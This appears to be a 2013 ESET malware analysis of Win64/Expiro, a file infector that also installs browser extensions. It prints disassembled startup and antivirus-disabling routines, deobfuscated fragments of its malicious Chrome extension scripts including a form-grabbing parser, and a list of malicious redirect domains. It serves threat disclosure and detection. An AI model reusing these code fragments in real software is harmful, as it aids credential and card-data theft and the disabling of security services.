# Versatile and infectious: Win64/Expiro is a cross-platform file infector

welivesecurity.com/2013/07/30/versatile-and-infectious-win64expiro-is-a-cross-platform-file-infector/

July 30, 2013

Recently, our anti-virus laboratory discovered an interesting new modification of a file virus known as Expiro which targets 64-bit files for infection. File-infecting viruses are well known and have been studied comprehensively over the years, but malicious code of this type almost invariably aimed to modify 32-bit files. One such family of file viruses, called

30 Jul 2013 - 07:06AM

Recently, our anti-virus laboratory discovered an interesting new modification of a file virus known as Expiro which targets 64-bit files for infection. File-infecting viruses are well known and have been studied comprehensively over the years, but malicious code of this type almost invariably aimed to modify 32-bit files. One such family of file viruses, called

Recently, our anti-virus laboratory discovered an interesting new modification of a file virus known as Expiro which targets 64-bit files for infection. File-infecting viruses are well known and have been studied comprehensively over the years, but malicious code of this type almost invariably aimed to modify 32-bit files. One such family of file viruses, called Expiro(Xpiro), was discovered a long time ago and it's not surprising to see it today. However, the body of this versatile new modification *is* surprising because it's fully cross-platform, able to infect 32-bit and 64-bit files (also, 64-bit files can be infected by an infected 32-bit file). According to our naming system the virus is called Win64/Expiro.A (aka W64.Xpiro or W64/Expiro-A). In the case of infected 32-bit files, this modification is detected as Win32/Expiro.NBF.

The virus aims to maximize profit and infects executable files on local, removable and network drives. As for the payload, this malware installs extensions for the Google Chrome and Mozilla Firefox browsers. The malware also steals stored certificates and passwords from Internet Explorer, Microsoft Outlook, and from the FTP client FileZilla. Browser extensions are used to redirect the user to a malicious URL, as well as to hijack confidential information, such as account credentials or information about online banking. The virus disables some services on the compromised computer, including Windows Defender and Security Center (Windows Security Center), and can also terminate processes. Our colleagues from Symantec have also written about the most recent Expiro modification. TrendMicro also reported attacks using this virus.

## The Win64/Expiro infector

The body of the virus in a 64-bit infected file is added to the end of the new section of the executable file, called .vmp0 with a size of 512,000 bytes (on disk). To transfer control to the main body (.vmp0), the virus inserts 1,269 bytes of malicious startup code in place of the entry point. Before modifying the entry point code, the virus copies the original bytes to the beginning of the .vmp0 section. This startup code performs unpacking of the virus code into the .vmp0 section. In the screenshot below we show the template for the startup code to be written during infection to the entry point of the 64-bit file.```
.vmp0:000000010004F1BA                 var_40          = qword ptr -40h
.vmp0:000000010004F1BA                 var_38          = qword ptr -38h
.vmp0:000000010004F1BA
.vmp0:000000010004F1BA 55                              push    rbp
.vmp0:000000010004F1BB 48 89 E5                        mov     rbp, rsp        ; fnMaliciousStartupPattern
.vmp0:000000010004F1BE 53                              push    rbx
.vmp0:000000010004F1BF 56                              push    rsi
.vmp0:000000010004F1C0 41 54                           push    r12
.vmp0:000000010004F1C2 41 55                           push    r13
.vmp0:000000010004F1C4 41 56                           push    r14
.vmp0:000000010004F1C6 41 57                           push    r15
.vmp0:000000010004F1C8 48 81 EC D0 00+                 sub     rsp, 0D0h
.vmp0:000000010004F1CF 48 C7 45 A8 0A+                 mov     [rbp+var_58], 0Ah
.vmp0:000000010004F1D7 4C 8B 5D A8                     mov     r11, [rbp+var_58]
.vmp0:000000010004F1DB 4C 89 DB                        mov     rbx, r11
.vmp0:000000010004F1DE 48 83 EB 07                     sub     rbx, 7
.vmp0:000000010004F1E2 49 89 DB                        mov     r11, rbx
.vmp0:000000010004F1E5 49 83 C3 02                     add     r11, 2
.vmp0:000000010004F1E9 4C 89 5D C8                     mov     [rbp+var_38], r11
.vmp0:000000010004F1ED 48 C7 C0 0F 00+                 mov     rax, 0Fh
.vmp0:000000010004F1F4 4C 8B 55 C8                     mov     r10, [rbp+var_38]
.vmp0:000000010004F1F8 48 99                           cqo
.vmp0:000000010004F1FA 49 F7 FA                        idiv    r10
.vmp0:000000010004F1FD 48 89 45 C0                     mov     [rbp+var_40], rax
.vmp0:000000010004F201 4C 8B 5D A8                     mov     r11, [rbp+var_58]
.vmp0:000000010004F205 49 83 EB 02                     sub     r11, 2
.vmp0:000000010004F209 4C 89 5D B0                     mov     [rbp+var_50], r11
.vmp0:000000010004F20D 4C 8B 5D C0                     mov     r11, [rbp+var_40]
.vmp0:000000010004F211 49 83 EB 03                     sub     r11, 3
.vmp0:000000010004F215 44 89 5D 90                     mov     [rbp+var_70], r11d
.vmp0:000000010004F219 49 BB FE FE FE+                 mov     r11, 0FEFEFEFEh
.vmp0:000000010004F223 4C 89 9D 50 FF+                 mov     [rbp+var_B0], r11
.vmp0:000000010004F22A 48 8B B5 50 FF+                 mov     rsi, [rbp+var_B0]
.vmp0:000000010004F231 C7 45 A4 F1 F1+                 mov     [rbp+var_5C], 0F1F1F1F1h
```

During the infection process, the virus will prepare this startup code for insertion into the specified file and some of these instructions will be overwritten, thus ensuring the uniqueness of the .vmp0 section contents (polymorphism). In this case, the following types of instruction are subject to change: *add*, *mov*, or *lea* (Load Effective Address), instructions that involve direct offsets (immediate). At the end of the code, the virus adds a jump instruction which leads to the code unpacked into the .vmp0 section. The screenshot below shows the startup code pattern (on the left) and startup code which was written into the infected file (on the right).

```
.vmp0:000000010004F688 4D 39+          cmp     r11, r10
.vmp0:000000010004F68B 0F 85+          jnz     loc_10004F468
.vmp0:000000010004F691
.vmp0:000000010004F691      loc_10004F691:
.vmp0:000000010004F691 48 81+          add     rsp, 0D0h
.vmp0:000000010004F698 41 5F           pop     r15
.vmp0:000000010004F69A 41 5E           pop     r14
.vmp0:000000010004F69C 41 5D           pop     r13
.vmp0:000000010004F69E 41 5C           pop     r12
.vmp0:000000010004F6A0 5E              pop     rsi
.vmp0:000000010004F6A1 5B              pop     rbx
.vmp0:000000010004F6A2 C9              leave
.vmp0:000000010004F6A3 C3              retn
.vmp0:000000010004F6A3      fnMaliciousStartupPattern endp
```

```
.text:00000001000088DA 4D 39+          cmp     r11, r10
.text:00000001000088DD 0F 85+          jnz     loc_1000086BA
.text:00000001000088E3
.text:00000001000088E3      loc_1000088E3:                      ; CODE XRE
.text:00000001000088E3 48 81+          add     rsp, 0D0h
.text:00000001000088EA 41 5F           pop     r15
.text:00000001000088EC 41 5E           pop     r14
.text:00000001000088EE 41 5D           pop     r13
.text:00000001000088F0 41 5C           pop     r12
.text:00000001000088F2 5E              pop     rsi
.text:00000001000088F3 5B              pop     rbx
.text:00000001000088F4 C9              leave
.text:00000001000088F5 48 B8+          mov     rax, offset sub_1000B8C86
.text:00000001000088FF 50              push    rax
.text:0000000100008900 C3              retn
.text:0000000100008900      start      endp ; sp-analysis failed
```

Similar startup code for 32-bit files is also located in the section .vmp0 as presented below.```
.vmp0:000000010004EEFD                 var_8           = dword ptr -8
.vmp0:000000010004EEFD                 var_1           = byte ptr -1
.vmp0:000000010004EEFD
.vmp0:000000010004EEFD 55                              push    rbp
.vmp0:000000010004EEFE 89 E5                           mov     ebp, esp        ; fnMaliciousStartup_x32
.vmp0:000000010004EF00 83 EC 7C                        sub     esp, 7Ch
.vmp0:000000010004EF03 53                              push    rbx
.vmp0:000000010004EF04 56                              push    rsi
.vmp0:000000010004EF05 57                              push    rdi
.vmp0:000000010004EF06 C7 45 F4 09 00+                 mov     [rbp+var_C], 9
.vmp0:000000010004EF0D BB 0A 00 00 00                  mov     ebx, 0Ah
.vmp0:000000010004EF12 83 65 EC 00                     and     [rbp+var_14], 0
.vmp0:000000010004EF16 8B 45 F4                        mov     eax, [rbp+var_C]
.vmp0:000000010004EF19 83 E8 09                        sub     eax, 9
.vmp0:000000010004EF1C 89 45 E4                        mov     [rbp+var_1C], eax
.vmp0:000000010004EF1F C7 45 B8 FE FE+                 mov     [rbp+var_48], 0FEFEFEFEh
.vmp0:000000010004EF26 8B 45 B8                        mov     eax, [rbp+var_48]
.vmp0:000000010004EF29 89 45 EC                        mov     [rbp+var_14], eax
.vmp0:000000010004EF2C C7 45 C8 F0 F0+                 mov     [rbp+var_38], 0F0F0F0F0h
.vmp0:000000010004EF33 81 45 EC FE FE+                 add     [rbp+var_14], 0FEFEFEFEh
.vmp0:000000010004EF3A C7 45 E4 F1 F1+                 mov     [rbp+var_1C], 0F1F1F1F1h
.vmp0:000000010004EF41 81 45 E4 F1 F1+                 add     [rbp+var_1C], 0F1F1F1F1h
.vmp0:000000010004EF48 89 D8                           mov     eax, ebx
.vmp0:000000010004EF4A 83 E8 0A                        sub     eax, 0Ah
```

This code in x32 disassembler looks like usual code (infected file).

```
.text:004B5D7D                 var_C           = dword ptr -0Ch
.text:004B5D7D
.text:004B5D7D 57                              push    edi
.text:004B5D7E 55                              push    ebp
.text:004B5D7F 89 E5                           mov     ebp, esp
.text:004B5D81 83 EC 7C                        sub     esp, 7Ch
.text:004B5D84 C7 45 F4 09 00+                 mov     [ebp+var_C], 9
.text:004B5D8B BB 0A 00 00 00                  mov     ebx, 0Ah
.text:004B5D90 83 65 EC 00                     and     [ebp+var_14], 0
.text:004B5D94 8B 45 F4                        mov     eax, [ebp+var_C]
.text:004B5D97 83 E8 09                        sub     eax, 9
.text:004B5D9A 89 45 E4                        mov     [ebp+var_1C], eax
.text:004B5D9D C7 45 B8 1C 0D+                 mov     [ebp+var_48], 0D1Ch
.text:004B5DA4 8B 45 B8                        mov     eax, [ebp+var_48]
.text:004B5DA7 89 45 EC                        mov     [ebp+var_14], eax
.text:004B5DAA C7 45 C8 C5 E0+                 mov     [ebp+var_38], 9591E0C5h
```

The size of the startup code in the case of a 64-bit file is equal to 1,269 bytes, and for an x32 file is 711 bytes.

The virus infects executable files, passing through the directories recursively, infecting executable file by creating a special .vir file in which the malicious code creates new file contents, and then writes it to the specified file in blocks of 64K. If the virus can't open the file with read/write access, it tries to change the security descriptor of the file and information about its owner.

The virus also infects signed executable files. After infection files are no longer signed, as the virus writes its body after the last section, where the overlay with a digital signature is located. In addition, the virus adjusts the value of the field Security Directory in the Data Directory by setting the fields RVA and Size to 0. Accordingly, such a file can also be executed subsequently without reference to any information about digital signatures. The figure below shows the differences between the original/unmodified and the infected 64-bitfile, where the original is equipped with a digital signature. On the left, in the modified version, we can see that the place where the overlay shown on the right was formerly located is now the beginning of section .vmp0.

From the point of view of process termination, Expiro is not innovative and uses an approach based on retrieving a list of processes, using API *CreateToolhelp32Snapshot*, and subsequent termination via *OpenProcess* / *TerminateProcess*. Expiro targets the following processes for termination: «MSASCui.exe», «msseces.exe» and «Tcpview.exe».

```
.vmp0:00000001000B37AB 4C 89+    mov     rcx, r11
.vmp0:00000001000B37AE 48 83+    sub     rcx, 6
.vmp0:00000001000B37B2 4C 8D+    lea     r11, kernel32_OpenProcess
.vmp0:00000001000B37B9 4C 89+    mov     [rbp+var_4C8], r11
.vmp0:00000001000B37C0 42 FF+    call    qword ptr ds:0[r11]
.vmp0:00000001000B37C0 14 1D+
.vmp0:00000001000B37C8 48 89+    mov     [rbp+var_4D0], rax
.vmp0:00000001000B37CF 4C 8B+    mov     r11, [rbp+var_4D0]
.vmp0:00000001000B37D6 4C 89+    mov     [rbp+var_4B8], r11
.vmp0:00000001000B37DD 4C 89+    mov     rdx, r15
.vmp0:00000001000B37E0 48 83+    sub     rdx, 3
.vmp0:00000001000B37E4 48 8B+    mov     rcx, [rbp+var_4B8]
.vmp0:00000001000B37EB 4C 8D+    lea     r11, kernel32_TerminateProcess
.vmp0:00000001000B37F2 4C 89+    mov     [rbp+var_4D8], r11
.vmp0:00000001000B37F9 42 FF+    call    qword ptr ds:0[r11]
.vmp0:00000001000B37F9 14 1D+
.vmp0:00000001000B3801 89 85+    mov     [rbp+var_4DC], eax
.vmp0:00000001000B3807 4C 63+    movsxd  r11, [rbp+var_4DC]
.vmp0:00000001000B380E 45 89+    mov     r11d, r11d
.vmp0:00000001000B3811 44 89+    mov     [rbp+var_4BC], r11d
.vmp0:00000001000B3818 48 8B+    mov     rcx, [rbp+var_4B8]
.vmp0:00000001000B381F 4C 8D+    lea     r11, kernel32_CloseHandle
.vmp0:00000001000B3826 42 FF+    call    qword ptr ds:0[r11]
```

When first installed on a system, Expiro creates two mutexes named «gazavat».In addition, the presence of the infector process can be identified in the system by the large numbers of I/O operations and high volumes of read/written bytes. Since the virus needs to see all files on the system, the infection process can take a long time, which is also a symptom of the presence of suspicious code in the system. The screenshot below shows the statistics relating to the infector process at work.

| Disk I/O | |
|---|---|
| Reads | 5 048 |
| Read Delta | 0 |
| Read Bytes | 980.8 MB |
| Read Bytes Delta | 0 |
| Writes | 4 818 |
| Write Delta | 0 |
| Write Bytes | 142.9 MB |
| Write Bytes Delta | 0 |
| Other | 0 |
| Other Delta | 0 |
| Other Bytes | 0 |
| Other Bytes Delta | 0 |

The virus code uses obfuscation during the transfer of offsets and other variables into the API. For example, the following code uses arithmetic obfuscation while passing an argument SERVICE_CONTROL_STOP (0x1) to *advapi32!ControlService*, using it to disable the service.

```
.vmp0:00000001000BD7F8 49 C7 C0 23+        mov     r8, 23h
.vmp0:00000001000BD7FF 48 8B 55 18         mov     rdx, [rbp+arg_8]
.vmp0:00000001000BD803 48 8B 4D 10         mov     rcx, [rbp+arg_0]
.vmp0:00000001000BD807 4C 8D 1D 82+        lea     r11, ADVAPI32_OpenServiceA
.vmp0:00000001000BD80E 4C 89 5D B8         mov     [rbp+var_48], r11
.vmp0:00000001000BD812 42 FF 14 1D+        call    qword ptr ds:0[r11]
.vmp0:00000001000BD812 00 00 00 00
.vmp0:00000001000BD81A 48 89 45 B0         mov     [rbp+var_50], rax
.vmp0:00000001000BD81E 4C 8B 5D B0         mov     r11, [rbp+var_50]
.vmp0:00000001000BD822 4D 89 DF            mov     r15, r11
.vmp0:00000001000BD825 4D 89 F3            mov     r11, r14
.vmp0:00000001000BD828 49 83 EB 0E         sub     r11, 0Eh
.vmp0:00000001000BD82C 4D 39 DF            cmp     r15, r11
.vmp0:00000001000BD82F 0F 84 7E 01+        jz      jRet
.vmp0:00000001000BD82F 00 00
.vmp0:00000001000BD835 4C 8D 45 C0         lea     r8, [rbp+var_40]
.vmp0:00000001000BD839 4C 8D 1D F0+        lea     r11, _6
.vmp0:00000001000BD840 4D 8B 1B            mov     r11, [r11]
.vmp0:00000001000BD843 4C 8D 15 B6+        lea     r10, _3
.vmp0:00000001000BD84A 4D 03 1A            add     r11, [r10]
.vmp0:00000001000BD84D 4C 89 DA            mov     rdx, r11
.vmp0:00000001000BD850 48 83 EA 08         sub     rdx, 8
.vmp0:00000001000BD854 49 8D 0F            lea     rcx, [r15]
.vmp0:00000001000BD857 4C 8D 1D D2+        lea     r11, ADVAPI32_ControlService
.vmp0:00000001000BD85E 4C 89 5D A8         mov     [rbp+var_58], r11
.vmp0:00000001000BD862 42 FF 14 1D+        call    qword ptr ds:0[r11]
```With this code Expiro tries to disable the following services: wscsvc (Windows Security Center), windefend (Windows Defender Service), MsMpSvc (Microsoft Antimalware Service, part of Microsoft Security Essentials), and NisSrv (Network Inspection Service used by MSE).

## Win64/Expiro payload

As the payload, the virus installs a browser extension for Google Chrome and Mozilla Firefox. The manifest file for the installed Chrome extension looks like this:

```
"dlddmedljhmbgdhapibnagaanenmajcm": {
        "active_permissions": {
            "api": [ "storage", "tabs", "webNavigation", "webRequest", "webRequestInternal" ],
            "explicit_host": [ "http://*/*", "https://*/*" ]
        },
        "events": [ "runtime.onInstalled" ],
        "from_bookmark": false,
        "from_webstore": false,
        "granted_permissions": {
            "api": [ "storage", "tabs", "webNavigation", "webRequest", "webRequestInternal" ],
            "explicit_host": [ "http://*/*", "https://*/*" ]
        },
        "incognito": true,
        "install_time": "12991426726872000",
        "location": 1,
        "manifest": {
            "background": {
                "scripts": [ "background.js" ]
            },
            "description": "Copyright (c) 2011 The Chromium Authors. All rights reserved.",
            "key": "MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCZHrDqCq2Qtjdkvs6ktcZkj1mzQUOz0WdjfiaSZuU0eo3bJS
            "manifest_version": 2,
            "name": "Google Chrome",
            "permissions": [ "tabs", "http://*/*", "https://*/*", "webNavigation", "webRequest", "storage"
            "version": "1.0"
        },
        "path": "dlddmedljhmbgdhapibnagaanenmajcm\\1.0_0",
        "state": 1
    }
```

In the Chrome extensions directory, the directory with malicious content will be called dlddmedljhmbgdhapibnagaanenmajcm. The malicious extension uses two JavaScript scripts for it work: background.js and content.js. After deobfuscation, the code pattern of background.js looks like this.```javascript
// Copyright (c) 2011 The Chromium Authors. All rights reserved.
// Use of this source code is governed by a BSD-style license that can be
// found in the LICENSE file.
var MAX = 40;
var BUF = new Array(MAX);
var IDS = "";
var HID = "##HOST_ID##";
var VER = "##VERSION##";
var SLST = "##DOMAIN##";
var SINT = 120000;
var SRV = "";
var SIND = 0;
var SARR = SLST.split("#");
var MAX_INJ = 100;
var TOT_INJ = 0;
var INJECT = new Array(MAX_INJ);
var INJURL = new Array(MAX_INJ);

function randomString() {
    var c = "abcdefghiklmnopqrstuvwxyz";
    var d = "";
    for (var b = 0; b < 10; b++) {
        var a = Math.floor(Math.random() * c.length);
        d += c.substring(a, a + 1)
    }
    return d
}
fun
ACode(1);
if (f != 64) {
    a = a + String.fromCharCode(j)
}
```

The variable HID is used for storing the OS version string and Product ID. The variable SLST is used to store a list of domains that are used to redirect the user to malicious resources.

```
visualillusionist.net
mediaportal-2016.ru
kamlashop-ultras.org
theplan-from-iran.net
erussia-govsvc.ru
ijmash-gunszavod.ru
egypt-bizneonet.biz
hlop-v-job.ru
pasha-mers50.ru
entry-retails555.biz
tremossur.ru
cherep-na-rukave.org
celestron-oriental.ru
merysheep.chlice.qee.jp/redirector
```

The manifest file for the Firefox extension looks like this:```xml
<?xml version="1.0"?>
<RDF xmlns="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
     xmlns:em="http://www.mozilla.org/2004/em-rdf#">
  <Description about="urn:mozilla:install-manifest">
    <em:id>{ec9032c7-c20a-464f-7b0e-13a3a9e97385}</em:id>
    <em:version>1</em:version>
    <em:type>2</em:type>

    <!-- Target Application this extension can install into,
         with minimum and maximum supported versions. -->
    <em:targetApplication>
      <Description>
        <em:id>{ec8030f7-c20a-464f-9b0e-13a3a9e97384}</em:id>
        <em:minVersion>1.5</em:minVersion>
        <em:maxVersion>90.*</em:maxVersion>
      </Description>
    </em:targetApplication>
    <em:name>.</em:name>
    <em:description> </em:description>
    <em:creator>Mozilla Foundation</em:creator>
    <em:homepageURL>http://www.mozilla.com/</em:homepageURL>
  </Description>
</RDF>
```

In the screenshot below you can see part of the code of content.js which performs parsing of form-elements on the web-page. Such an operation will help malicious code to retrieve data that has been entered by the user into forms, and may include confidential information.

```javascript
// Copyright (c) 2011 The Chromium Authors. All rights reserved.
// Use of this source code is governed by a BSD-style license that can be
// found in the LICENSE file.
var f = document.getElementsByTagName("form");

function ParseForm(c) {
    var b = c.getElementsByTagName("input");
    var d = "";
    for (var a = 0; a < b.length; a++) {
        if (b.type == "image") {
            continue
        }
        if (b.type == "reset") {
            continue
        }
        if (b.type == "submit") {
            continue
        }
        if (b.type == "button") {
            continue
        }
        d += a + ":" + b[a].type + ":" + ((b[a].name == "") ? "<blank>:" : b[a].name) + ":";
        if ((b[a].type == "radio") || (b[a].type == "checkbox")) {
            d += b[a].checked
        } else {
            d += (b[a].value == "") ? "<blank>" : b[a].value
        }
        d += "  "
    }
    var e = c.textContent.replace(/\s{2,}|[\f\r\n]/g, "|");
    d = "<FORM" + ((c.action) ? (" action=" + c.action) : "") + ((c.id) ? (" id=" + c.id) : "")
    return d
}
```As a bot, the malware can perform the following actions:

- change control server URLs;
- execute a shell command – passes it as param to cmd.exe and returns result to server;
- download and execute plugins from internet;
- download a file from internet and save it as %commonapddata%\%variable%.exe;
- implement a TCP flood DoS attack;
- enumerate files matching mask \b*.dll in the %commonappdata% folder, loading each one as a library, calling export «I» from it, and loading exports «B» and «C» from it;
- call plugin functions «B» and «C» from the loaded plugin;
- start proxy server (SOCKS, HTTP);
- set port forwarding for TCP on the local router (SOAP).

Expiro tries to steal FTP credentials from the FileZilla tool by loading info from %appdata%\FileZilla\sitemanager.xml. Internet Explorer is also affected by Expiro which uses a COM object to control and steal data. If a credit card form is present on a loaded web page, malware will try to steal data from it. The malicious code checks form input data for matches to «VISA» / «MasterCard» card number format and shows a fake window with message:

*"Unable to authorize.\n %s processing center is unable to authorize your card %s.\nMake corrections and try again."*

This malware can also steal stored certificates with associated private keys (certificate store «MY»).

## Implications of Win64/Expiro

Infecting executable files is a very efficient vector for the propagation of malicious code.

The Expiro modification described here represents a valid threat both to home users and to company employees. Because the virus infects files on local disks, removable devices and network drives, it may grow to similar proportions as the Conficker worm, which is still reported on daily basis. In the case of Expiro the situation is getting worse, because if a system is left with at least one infected file on it which is executed, the process of total reinfection of the entire disk will begin again.

In terms of delivery of the payload, the file infector is also an attractive option for cyber crime, because viral malicious code can spread very fast. And of course, a cross-platform infection mechanism makes the range of potential victims almost universal.

*Big hat tip to Miroslav Babis for the additional analysis of this threat.*

**Artem Baranov, Malware Researcher ESET Russia**SHA1 hashes for analyzed samples:

```
1   Win64/Expiro.A - 469fcc15b70cae06f245cec8fcbf50f7c55dcc4b
```

```
1   Win32/Expiro.NBF - 9818d4079b9cb6b8a3208edae0ac7ad61a85d178
```

```
1
```

30 Jul 2013 - 07:06AM

***Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center***

## Newsletter

## Discussion